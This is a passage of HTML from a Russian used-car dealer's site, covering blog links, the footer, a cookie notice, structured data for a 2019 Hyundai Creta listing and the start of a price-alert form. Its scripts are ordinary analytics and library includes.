		<div class="news-page__image-wrap">
			<img src="assets/images/chto-nuzhno-sdelat-posle-pokupki-avtomobilya-s-probegom.png" alt="Что нужно сделать после покупки автомобиля с пробегом" />
		</div>
	</div>
	<div class="news-page__info">
		<p class="news-page__title js-news-title">Что нужно сделать после покупки автомобиля с пробегом</p>
		<!--div class="news-page_date" >23.10.2023 </div-->
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a><a href="/blog/dublikat-pts-chem-opasen-i-kak-raspoznat" class="lastblog-item news-item border">
	<div class="lastblog__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/dublikat-pts_-chem-opasen-i-kak-raspoznat.png" alt="Дубликат ПТС: чем опасен и как распознать" />
		</div>
	</div>
	<div class="news-page__info">
		<p class="news-page__title js-news-title">Дубликат ПТС: чем опасен и как распознать</p>
		<!--div class="news-page_date" >23.10.2023 </div-->
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a><a href="/blog/s-kakim-obemom-dvigatelya-luchshe-kupit-avtomobil" class="lastblog-item news-item border">
	<div class="lastblog__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/s-kakim-obemom-dvigatelya-luchshe-kupit-avtomobil.png" alt="С каким объемом двигателя лучше купить автомобиль" />
		</div>
	</div>
	<div class="news-page__info">
		<p class="news-page__title js-news-title">С каким объемом двигателя лучше купить автомобиль</p>
		<!--div class="news-page_date" >23.10.2023 </div-->
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a>
	</div>
</div>
			<footer class="footer" itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
        <div class="footer__top">
            <div class="footer__row footer__row_center">
                <div class="footer__col">
                    <div class="footer__main">
                        <a href="/">
                                <div class="logo__title">
                                    <img src="/_assets/img/style/logo-new-footer.webp" alt="footer logo" width="262" height="17" aria-label="logo">
                                </div>
                                <!--div class="logo__subtitle">автомобили с пробегом</div-->
                                </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <ul class="footer__nav">
                <li><a href="/auto">Автомобили в наличии</a></li>
                <!--<li><a href="/buyback">Выкуп автомобилей</a></li>-->
                <li><a href="/contacts">Контакты</a></li>
                <li><a href="/about">О компании</a></li>
                <li><a href="/blog">Блог</a></li>
                <li><a href="/podborki">Автомобили с преимуществами</a></li>
            </ul>
        </div>
        <div class="footer__middle">
            <div class="footer__list">
                <div class="footer__list-prefix"><img src="/assets/images/fire.webp" width="11" height="15" />Самые популярные</div>
                
<a href="auto/alfa-romeo" data-id="737284" class="footer__list-item hidden trigger">Alfa Romeo</a>

<a href="auto/audi" data-id="295453" class="footer__list-item">Audi</a>

<a href="auto/baic" data-id="13128274" class="footer__list-item hidden trigger">BAIC</a>

<a href="auto/belgee" data-id="13266158" class="footer__list-item hidden trigger">Belgee</a>

<a href="auto/bentley" data-id="295490" class="footer__list-item hidden trigger">Bentley</a>

<a href="auto/bmw" data-id="295463" class="footer__list-item">BMW</a>

<a href="auto/brilliance" data-id="737386" class="footer__list-item hidden trigger">Brilliance</a>

<a href="auto/cadillac" data-id="295489" class="footer__list-item hidden trigger">Cadillac</a>

<a href="auto/changan" data-id="737345" class="footer__list-item hidden trigger">Changan</a>

<a href="auto/chery" data-id="295476" class="footer__list-item hidden trigger">Chery</a>

<a href="auto/chevrolet" data-id="295452" class="footer__list-item hidden trigger">Chevrolet</a>

<a href="auto/chrysler" data-id="737104" class="footer__list-item hidden trigger">Chrysler</a>

<a href="auto/citroen" data-id="295458" class="footer__list-item hidden trigger">Citroen</a>

<a href="auto/daewoo" data-id="737103" class="footer__list-item hidden trigger">Daewoo</a>

<a href="auto/daihatsu" data-id="737337" class="footer__list-item hidden trigger">Daihatsu</a>

<a href="auto/datsun" data-id="295482" class="footer__list-item hidden trigger">Datsun</a>

<a href="auto/dodge" data-id="295486" class="footer__list-item hidden trigger">Dodge</a>

<a href="auto/dongfeng" data-id="296959" class="footer__list-item hidden trigger">DongFeng</a>

<a href="auto/exeed" data-id="351352" class="footer__list-item hidden trigger">EXEED</a>

<a href="auto/faw" data-id="737325" class="footer__list-item hidden trigger">FAW</a>

<a href="auto/fiat" data-id="295485" class="footer__list-item hidden trigger">Fiat</a>

<a href="auto/ford" data-id="295454" class="footer__list-item hidden trigger">Ford</a>

<a href="auto/forthing" data-id="13478197" class="footer__list-item hidden trigger">Forthing</a>

<a href="auto/gac" data-id="4385694" class="footer__list-item hidden trigger">GAC</a>

<a href="auto/geely" data-id="295488" class="footer__list-item hidden trigger">Geely</a>

<a href="auto/genesis" data-id="295472" class="footer__list-item hidden trigger">Genesis</a>

<a href="auto/great-wall" data-id="295478" class="footer__list-item hidden trigger">Great Wall</a>

<a href="auto/haima" data-id="3388016" class="footer__list-item hidden trigger">Haima</a>

<a href="auto/haval" data-id="295475" class="footer__list-item hidden trigger">Haval</a>

<a href="auto/honda" data-id="295467" class="footer__list-item hidden trigger">Honda</a>

<a href="auto/hongqi" data-id="13141711" class="footer__list-item hidden trigger">Hongqi</a>

<a href="auto/hyundai" data-id="295448" class="footer__list-item">Hyundai</a>

<a href="auto/infiniti" data-id="295473" class="footer__list-item hidden trigger">Infiniti</a>

<a href="auto/jac" data-id="1941565" class="footer__list-item hidden trigger">JAC</a>

<a href="auto/jaecoo" data-id="13258694" class="footer__list-item hidden trigger">Jaecoo</a>

<a href="auto/jaguar" data-id="295471" class="footer__list-item">Jaguar</a>

<a href="auto/jeep" data-id="295474" class="footer__list-item hidden trigger">Jeep</a>

<a href="auto/jetour" data-id="13128272" class="footer__list-item hidden trigger">Jetour</a>

<a href="auto/jetta" data-id="12569999" class="footer__list-item hidden trigger">Jetta</a>

<a href="auto/kaiyi" data-id="12598006" class="footer__list-item hidden trigger">Kaiyi</a>

<a href="auto/kia" data-id="295455" class="footer__list-item hidden trigger">Kia</a>

<a href="auto/lada-vaz" data-id="295461" class="footer__list-item hidden trigger">LADA (ВАЗ)</a>

<a href="auto/lamborghini" data-id="8148232" class="footer__list-item hidden trigger">Lamborghini</a>

<a href="auto/land-rover" data-id="295460" class="footer__list-item">Land Rover</a>

<a href="auto/lexus" data-id="295447" class="footer__list-item hidden trigger">Lexus</a>

<a href="auto/lifan" data-id="295481" class="footer__list-item hidden trigger">Lifan</a>

<a href="auto/lincoln" data-id="13278036" class="footer__list-item hidden trigger">Lincoln</a>

<a href="auto/livan" data-id="13137930" class="footer__list-item hidden trigger">Livan</a>

<a href="auto/lixiang" data-id="13256833" class="footer__list-item hidden trigger">LiXiang</a>

<a href="auto/luxgen" data-id="13470870" class="footer__list-item hidden trigger">Luxgen</a>

<a href="auto/lynk-co" data-id="12071008" class="footer__list-item hidden trigger">Lynk & Co</a>

<a href="auto/mazda" data-id="295466" class="footer__list-item hidden trigger">Mazda</a>

<a href="auto/mercedes-benz" data-id="295450" class="footer__list-item">Mercedes-Benz</a>

<a href="auto/mini" data-id="295445" class="footer__list-item">MINI</a>

<a href="auto/mitsubishi" data-id="295469" class="footer__list-item hidden trigger">Mitsubishi</a>

<a href="auto/nissan" data-id="295459" class="footer__list-item hidden trigger">Nissan</a>

<a href="auto/omoda" data-id="9911186" class="footer__list-item hidden trigger">OMODA</a>

<a href="auto/opel" data-id="295465" class="footer__list-item hidden trigger">Opel</a>

<a href="auto/peugeot" data-id="295470" class="footer__list-item hidden trigger">Peugeot</a>

<a href="auto/porsche" data-id="295457" class="footer__list-item hidden trigger">Porsche</a>

<a href="auto/ram" data-id="13128267" class="footer__list-item hidden trigger">RAM</a>

<a href="auto/ravon" data-id="295479" class="footer__list-item hidden trigger">Ravon</a>

<a href="auto/renault" data-id="295464" class="footer__list-item hidden trigger">Renault</a>

<a href="auto/renault-samsung" data-id="13128268" class="footer__list-item hidden trigger">Renault Samsung</a>

<a href="auto/rolls-royce" data-id="13300041" class="footer__list-item hidden trigger">Rolls-Royce</a>

<a href="auto/seat" data-id="296961" class="footer__list-item hidden trigger">SEAT</a>

<a href="auto/skoda" data-id="295462" class="footer__list-item hidden trigger">Skoda</a>

<a href="auto/solaris" data-id="13257297" class="footer__list-item hidden trigger">Solaris</a>

<a href="auto/ssangyong" data-id="295487" class="footer__list-item hidden trigger">SsangYong</a>

<a href="auto/subaru" data-id="295451" class="footer__list-item hidden trigger">Subaru</a>

<a href="auto/suzuki" data-id="295468" class="footer__list-item hidden trigger">Suzuki</a>

<a href="auto/swm" data-id="13318566" class="footer__list-item hidden trigger">SWM</a>

<a href="auto/tank" data-id="12525963" class="footer__list-item hidden trigger">Tank</a>

<a href="auto/toyota" data-id="295446" class="footer__list-item">Toyota</a>

<a href="auto/volkswagen" data-id="295449" class="footer__list-item">Volkswagen</a>

<a href="auto/volvo" data-id="295456" class="footer__list-item">Volvo</a>

<a href="auto/vortex" data-id="737269" class="footer__list-item hidden trigger">Vortex</a>

<a href="auto/voyah" data-id="12066539" class="footer__list-item hidden trigger">Voyah</a>

<a href="auto/wey" data-id="13761012" class="footer__list-item hidden trigger">Wey</a>

<a href="auto/zotye" data-id="737154" class="footer__list-item hidden trigger">Zotye</a>

<a href="auto/zaz" data-id="737227" class="footer__list-item hidden trigger">ЗАЗ</a>

<a href="auto/moskvich" data-id="13128273" class="footer__list-item hidden trigger">Москвич</a>

<a href="auto/uaz" data-id="295484" class="footer__list-item hidden trigger">УАЗ</a>

                <div class="show-more-cars js-show-more-cars" data-text="Свернуть">
                    <span>Смотреть еще</span>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <div class="footer__col">
                <div class="footer__social">
                    <a href="https://vk.com/borishofholding" target="_blank" aria-label="vk"><img src="/assets/images/vk.webp" alt="vk" width="26" height="15" /></a>
                    
                    <a href="https://rutube.ru/channel/46485799/" target="_blank" aria-label="rutube.ru">
                        <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 512 512" fill="none">
                            <g clip-path="url(#clip0_923_32857)">

                                <g filter="url(#filter0_d_923_32857)">
                                    <circle cx="419.52" cy="110" r="32.3481" fill="#F41240"></circle>
                                </g>
                                <g filter="url(#filter1_d_923_32857)">
                                    <path d="M323.396 138.772H96.0543V391.5H159.331V309.278H280.58L335.9 391.5H406.755L345.751 308.899C364.696 305.868 378.337 298.669 386.673 287.302C395.009 275.935 399.177 257.747 399.177 233.498V214.552C399.177 200.154 397.661 188.787 395.009 180.072C392.356 171.358 387.809 163.779 381.368 156.959C374.548 150.518 366.97 145.971 357.876 142.94C348.782 140.287 337.415 138.772 323.396 138.772ZM313.166 253.579H159.331V194.471H313.166C321.88 194.471 327.943 195.986 330.974 198.639C334.005 201.291 335.9 206.217 335.9 213.416V234.634C335.9 242.212 334.005 247.138 330.974 249.79C327.943 252.443 321.88 253.579 313.166 253.579Z" fill="white"></path>
                                </g>

                            </g>

                            <defs>
                                <filter id="filter0_d_923_32857" x="378.652" y="77.6523" width="81.7342" height="81.7342" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter1_d_923_32857" x="87.5353" y="138.771" width="327.742" height="269.767" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter2_f_923_32857" x="-6.3748" y="-7.28887" width="524.515" height="525.812" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
                                    <feGaussianBlur stdDeviation="8.51943" result="effect1_foregroundBlur_923_32857"></feGaussianBlur>
                                </filter>
                                <clipPath id="clip0_923_32857">
                                    <rect width="511.998" height="511.998" rx="108.623" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </a>
                    <a href="https://t.me/borishof_official" target="_blank" aria-label="telegram"><img src="/assets/images/telegram.webp" alt="telegram" width="22" height="19" /></a>
                    <a href="/sitemap">Карта сайта</a>
                    <a href="/legal/personal-information">Политика обработки ПД</a>
                    <a href="/legal/personal-data">Согласие на обработку ПД</a>
                    <a href="/legal/user_agreement">Пользовательское соглашение сервисов БорисХоф</a>
                    <a href="/algorithms">Рекомендательные технологии</a>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="footer__row footer__row_end">
                <div class="footer__col">
                    <meta itemprop="copyrightYear" content="2023">
                    <meta itemprop="copyrightHolder" content="БорисХоф">
                    <div class="footer__copy">© 2009–2026</div>
                    <div class="footer__warn">Данный интернет-сайт носит информационный характер и не является публичной офертой, определяемой положениями Статьи 437 ГК РФ. Для получения подробной информации обращайтесь в дилерские центры.
                    </div>
                    <br>
                    <div class="footer__row footer__row_start footer__content-start">
                        <div class="footer__col">
                            ООО «<a href="https://borishof.ru/">БорисХоф Холдинг</a>»<br>
                            ОГРН 5077746977930<br>
                            ИНН 7714700709<br>
                        </div>
                        <div class="footer__col">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/112974558351?type=rating" width="150" height="50" frameborder="0"></iframe>
                        </div>
                        <div class="footer__col">
                            <a href="https://www.google.com/maps/place/БорисХоф+Юго-Запад/@55.7728338,37.329456,11z/data=!4m7!3m6!1s0x46b5529befa3a761:0xe945b94055d4f127!8m2!3d55.6287879!4d37.4700146![base64]!16s%2Fg%2F11h53whd9b?entry=tts&amp;g_ep=EgoyMDI1MDYyMy4yIPu8ASoASAFQAw%3D%3D&amp;skid=880339c1-f9db-4fdb-a18a-1edb06a2ad16" target="_blank" rel="nofollow" class="google_rating_footer" title="Рейтинг Google">
                                <img src="/_assets/img/rating_google.png" alt="Рейтинг Google" loading="lazy">
                                <div class="value_rating">4,3</div>
                            </a>
                        </div>
                    </div>
                </div>

                

                <div class="footer_linkmarket_qr">
                    <div class="title_block">Мобильное приложение</div>
                    <div class="link-qr-block">
                        <div class="footer_link-col">
                            <a href="https://apps.apple.com/ru/app/borishof-%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%BA%D1%86%D0%B8%D0%BE%D0%BD/id1617044603" target="_blank" title="Для iPhone">
                                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.2331 15.3602C10.362 16.2047 9.41088 16.0714 8.49531 15.6714C7.52641 15.2625 6.63751 15.2447 5.61527 15.6714C4.33525 16.2225 3.65968 16.0625 2.89523 15.3602C-1.44262 10.8891 -0.80261 4.08006 4.12191 3.83117C5.32193 3.89339 6.1575 4.48896 6.85973 4.54229C7.90864 4.32896 8.9131 3.71561 10.0331 3.79562C11.3754 3.90228 12.3887 4.43563 13.0554 5.39564C10.282 7.05789 10.9398 10.7113 13.4821 11.7335C12.9754 13.0669 12.3176 14.3913 11.2242 15.3691L11.2331 15.3602ZM6.77084 3.77784C6.63751 1.79558 8.24642 0.160003 10.0953 0C10.3531 2.29337 8.01531 4.00006 6.77084 3.77784Z" fill="white" />
                                </svg>

                                <span>Для iPhone</span>
                            </a>
                            <a href="https://play.google.com/store/apps/details?id=ru.inchcape.app" target="_blank" title="Для Android">
                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_1_1792)">
                                        <path d="M14.6787 8.86763L12.066 10.3463L9.72268 8.01762L12.0847 5.67029L14.6787 7.13829C14.8318 7.22486 14.9591 7.35053 15.0478 7.50244C15.1364 7.65436 15.1831 7.82708 15.1831 8.00296C15.1831 8.17883 15.1364 8.35156 15.0478 8.50347C14.9591 8.65539 14.8318 8.78106 14.6787 8.86763ZM0.891348 0.618292C0.842105 0.738468 0.816744 0.867086 0.816681 0.996959V15.0083C0.816681 15.153 0.846681 15.2876 0.899348 15.4083L8.33601 8.01696L0.891348 0.618292ZM9.02935 7.32829L11.2013 5.16962L2.30001 0.132292C2.10915 0.0228471 1.88701 -0.0191863 1.66935 0.0129588L9.02935 7.32829ZM9.02935 8.70629L1.69601 15.995C1.89468 16.019 2.10401 15.9843 2.30001 15.873L11.1827 10.8463L9.02935 8.70629Z" fill="white" />
                                    </g>
                                    <defs>
                                        <clipPath id="clip0_1_1792">
                                            <rect width="16" height="16" fill="white" transform="translate(0 0.00244141)" />
                                        </clipPath>
                                    </defs>
                                </svg>
                                <span>Для Android</span>
                            </a>
                            <a href="https://www.rustore.ru/catalog/app/ru.inchcape.app" target="_blank" title="Для Android">
                                <svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13" fill="none">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M12.7305 9.88615L11.3073 9.5391C11.136 9.49111 11.0149 9.34055 11.0088 9.16561L10.8312 4.05213C10.7799 3.37531 10.2652 2.83704 9.72735 2.67851C9.69719 2.66962 9.66492 2.68159 9.64706 2.70696C9.62886 2.73271 9.63589 2.7684 9.66125 2.78757C9.79404 2.88791 10.1596 3.21542 10.1596 3.78034L10.1585 10.4661C10.1585 11.1116 9.53361 11.5851 8.88902 11.4279L7.44386 11.0755C7.28361 11.0208 7.17226 10.8751 7.16645 10.7071L6.98884 5.59321C6.93749 4.91639 6.42282 4.37812 5.88499 4.21959C5.85483 4.2107 5.82256 4.22267 5.80469 4.24804C5.78654 4.27383 5.79353 4.30948 5.81889 4.32865C5.95168 4.42899 6.31721 4.7565 6.31721 5.32142L6.31616 10.8943L6.31696 10.8945V12.0078C6.31696 12.6534 5.69205 13.1268 5.04746 12.9697L0.965437 11.9742C0.397919 11.8358 0 11.3403 0 10.7719L4.17825e-06 4.07574C4.17825e-06 3.43017 0.624925 2.95667 1.26951 3.11389L3.84157 3.74107V2.534C3.84157 1.88843 4.46649 1.41493 5.11107 1.57211L7.68305 2.19933V0.992216C7.68305 0.346611 8.30797 -0.12685 8.95255 0.0303381L13.0346 1.02577C13.6021 1.16416 14 1.65974 14 2.22812V8.92426C14 9.56986 13.3751 10.0433 12.7305 9.88615Z" fill="white" />
                                </svg>
                                <span>RuStore</span>
                            </a>
                        </div>
                        <div class="footer_qr-col">
                            <img src="/_assets/img/style/qr.png" alt="qr-code" loading="lazy" width="82" height="82">
                        </div>
                    </div>
                </div>

            </div>

        </div>
    </div>
    <script>
	document.addEventListener('DOMContentLoaded', () => {
		setTimeout(initScripts, 5000);
	});
	function initScripts() {
		(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
		console.log('calltouch inited');
	}
</script>
    
    <script>_filter_data = '[]'; console.log('[]')</script>
    <script type="text/javascript">
    var isIE = /*@cc_on!@*/ false || !!document.documentMode;
    if (isIE) {
        var _html = '<br /><h2 style="text-align:center">Ваш браузер не поддерживается</h2><p style="text-align:center">Используйте один из следующих&nbsp;браузеров:</p><p style="text-align:center"><a href="https://www.google.com/chrome/">Google Chrome</a></p><p style="text-align:center"><a href="https://www.apple.com/safari/">Apple Safari</a></p><p style="text-align:center"><a href="https://www.mozilla.org/firefox/">Mozilla Firefox</a></p><p style="text-align:center"><a href="https://www.microsoft.com/edge/">Microsoft Edge</a></p>';
        document.querySelector('body').innerHTML = _html;
    }
</script>
<script src="/_assets/module/jquery/jquery.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/lazy/jquery.lazy.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/jquery-ui.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/datepicker-ru.js?v=4.9.68" defer></script>
<script src="/_assets/module/timepicker/timepicker.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/fancybox/jquery.fancybox.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/sticky/jquery.sticky.js?v=4.9.68" defer></script>
<script src="/_assets/module/formstyler/jquery.formstyler.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/owl-carousel/owl.carousel.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/maskinput/jquery.inputmask.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/ion/ion.rangeSlider.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/dropzone/dropzone.js" defer></script>
<script src="/_assets/module/nicescroll/jquery.nicescroll.min.js" defer></script>




<script src="https://api-maps.yandex.ru/2.0-stable/?load=package.standard&lang=ru-RU" type="text/javascript" defer></script>


<script src="https://cdn.jsdelivr.net/npm/sticksy/dist/sticksy.min.js"></script>
<script src="/_assets/js/bundle.src.js?v=4.9.68" defer></script>
<script src="/_assets/js/custom.js?v=4.9.68" defer></script>
<script src="/add.js?v=4.9.68" defer></script>

    <div class="cookies js-cookies">
	<div class="container">
		<div class="cookies__wrap">
			<div class="cookies__row">
				<div class="cookies__text">
					БорисХоф использует файлы cookies (кукиc) для проведения аудита и сбора статистической информации, чтобы оптимизировать работу и функциональность этого сайта, сделать его более удобным для Вас. Продолжая пользоваться нашим сайтом, вы даете согласие на использование файлов cookies (кукиc). Подробнее о том, как мы используем эти данные, можно узнать в Политике <a href="/legal/politika_cookies">cookies</a>. Также Вы можете ознакомиться с используемыми на сайте <a href="/algorithms">рекомендательными технологиями</a>.
				</div>
				<div class="cookies__btn">
					<div class="button button_red js-cookies-close" onclick="$('.js-cookies').fadeOut(200);">Скрыть</div>
				</div>
			</div>
		</div>
	</div>
</div>
<style>
.cookies {
	display: none;
    position: fixed;
    width: 84%;
    left: 8%;
    bottom: 10px;
    z-index: 99999;
}
.cookies__wrap {
    background: #fff;
    box-shadow: 0 0 26px -10px #000;
    border-radius: 14px;
    padding: 20px;
}
.cookies__row {
    display: flex;
    align-items: center;
}
.cookies__text {
    margin-right: 33px;
    color: #666;
    font-size: 13px;
    line-height: 1.6;
}
.cookies__btn .button {
    min-width: 124px;
	font-size: 16px;
}
@media (max-width: 991px) {
	.cookies {
		width: 100%;
		bottom: 160px;
		left: 0;
	}
	.cookies__row {
		flex-wrap: wrap;
		justify-content: center;
	}
	.cookies__text {
		margin-right: 0;
		margin-bottom: 25px;
	}
}
@media (max-width: 767px) {
	.cookies__text {
		margin-bottom: 10px;
	}
}
</style>
<script>
	window.onload = function() {
		setTimeout(function(){
			$('.js-cookies').fadeIn(400);
		}, 10000)
	}
</script>
</footer>

<div itemscope itemtype="http://schema.org/Product" style="display:none">
    
    <meta itemprop="name" content="Hyundai Creta 2.0 AT (149 л.с.)">
	<meta itemprop="description"
        content="Купить Hyundai Creta 2.0 AT (149 л.с.) I 2019 года с пробегом 31664 км в Москве в БорисХоф">
	<meta itemprop="brand" content="Hyundai">
	<meta itemprop="model" content="Creta">
    <meta itemprop="category" content="Внедорожник">
    <meta itemprop="image" content="https://used-cars.ru/assets/images/auto/12565958/502e5e38ae729389b055ba5b32ef0aae.jpg">
    <meta itemprop="productID" content="upc:">
    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<a itemprop="url" href="https://used-cars.ru/auto/hyundai/hyundai-creta-20-at-149-ls-5091836">Hyundai Creta 2.0 AT (149 л.с.)</a>
        <meta itemprop="priceCurrency" content="RUB">
		<meta itemprop="priceValidUntil" content="2025-01-20">
		<meta itemprop="price" content="2020000">
        <meta itemprop="itemCondition" content="https://schema.org/UsedCondition" />
        <link itemprop="availability" href="http://schema.org/InStock" />
		
		<div itemprop="hasMerchantReturnPolicy" itemtype="https://schema.org/MerchantReturnPolicy" itemscope>
          <meta itemprop="applicableCountry" content="RU" />
          <meta itemprop="returnPolicyCountry" content="RU" />
          <meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
          <meta itemprop="merchantReturnDays" content="7" />
          <meta itemprop="returnMethod" content="https://schema.org/ReturnInStore" />
          <meta itemprop="returnFees" content="https://schema.org/FreeReturn" />
        </div>
    </div>
</div>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "AutoDealer",
		"currenciesAccepted": "RUB",
        "priceRange": "RUB",
		"brand": {
            "@type": "Brand",
            "name": "Hyundai"
        },
		"image": "https://used-cars.ru/android-chrome-144x144.png",
        "url": "https://used-cars.ru/",
        "logo": "https://used-cars.ru/android-chrome-144x144.png",
		"address": {
            "@type": "PostalAddress",
            "addressCountry": {
                "@type": "Country",
                "additionalProperty": {
                    "@type": "PropertyValue",
                    "name": "Страна",
                    "value": "Россия"
                }
            },
			"addressLocality": "Москва",
            "streetAddress": "МКАД, 24-й километр, 1"
        },
		"telephone": "+7 (495) 745-06-66",
		"description": "Купить Hyundai Creta 2.0 AT (149 л.с.) I 2019 года с пробегом 31664 км в Москве в БорисХоф",
        "name": "БорисХоф",
        "additionalProperty": {
            "@type": "PropertyValue",
            "name": "Специализация",
            "value": "Продажа автомобилей с пробегом"
        },
        "photo": {
            "@type": "Photograph",
            "url": "https://used-cars.ru/android-chrome-144x144.png"
        }
    }
</script>
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "name": "Главная страница",
            "item": "https://used-cars.ru/",
            "position": 1
        }, {
            "@type": "ListItem",
            "name": "Hyundai",
            "item": "https://used-cars.ru/auto/hyundai",
            "position": 2
        }, {
            "@type": "ListItem",
            "name": "Creta",
            "item": "https://used-cars.ru/auto/hyundai/creta",
            "position": 3
        }, {
            "@type": "ListItem",
            "name": "Hyundai Creta 2.0 AT (149 л.с.), 31664 км",
            "item": "https://used-cars.ru/auto/hyundai/hyundai-creta-20-at-149-ls-5091836",
            "position": 4
        }]
    }
</script>


<style>
    .online-chat-root-OnlineChat #supportTrigger {
        left: 30px !important;
        bottom: 0px !important;
        max-width: 150px !important;
    }

    #CalltouchWidgetFrame {
        z-index: 9 !important;
    }

    @media (max-width: 767px) {
        .online-chat-root-OnlineChat #supportTrigger {
            left: 0 !important;
            bottom: 0 !important;
        }

        #CalltouchWidgetFrame {
            right: -24px !important;
            bottom: -24px !important;
        }
    }
</style>

<script>
    console.group("Время загрузки (формирования) страницы");
    console.log("2.0812 s — Время потраченное на запросы к базе данных");
    console.log("419 — Количество запросов к базе данных");
    console.log("3.3708 s — Время потраченное на работу PHP скриптов");
    console.log("5.4520 s — Общее время потраченное на генерацию страницы");
    console.log("database — Источник содержимого (база данных или кэш)");
    console.groupEnd();
</script>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
			<div class="modal" id="order_modal_send">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Сообщить об изменении цены</div>
		<form id="FormSendPrice" class="form form-horizontal" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="FormSendPrice" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="notificatecar">
				<input type="hidden" name="subject" value="Сообщить об изменении цены (used-cars.ru)" />
				<input type="hidden" name="auto" value="Hyundai Creta, 2019 г.в., id: 5091836" />
			</div>
			<div class="send_p_block_start">
				<div class="send_p_block_start_img">
					<img src="/_assets/img/no-img.jpg" alt="Hyundai Creta">
				</div>
				<div class="send_p_block_start_content">
					<div class="send_p_block_start_title">Hyundai Creta</div>
					<div class="send_p_block_start_text">2019 г.в., с пробегом 31 664 км, id: 5091836</div>
					<div class="send_p_block_start_prtext">Цена:</div>
					<div class="send_p_block_start_price">2 020 000 <span>₽</span></div>
				</div>
			</div>
			<div class="send_p_block">
				<div class="form__row required">
					<input type="text" name="email" class="valid_email input-text" placeholder="Ваша почта*"/>
				</div>
				<div>
					<button type="submit" class="button button_red button_width"><span>Получить предложение</span></button>
				</div>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
